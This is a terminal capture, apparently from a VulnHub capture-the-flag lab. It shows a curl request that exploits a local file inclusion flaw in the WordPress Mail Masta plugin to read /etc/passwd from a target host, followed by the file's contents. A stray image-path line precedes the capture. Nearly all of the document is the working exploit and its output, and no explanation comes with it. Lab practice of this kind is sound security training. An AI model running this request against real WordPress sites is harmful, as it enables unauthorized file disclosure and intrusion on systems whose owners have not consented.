 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/lordoftheroot]
└─$ curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin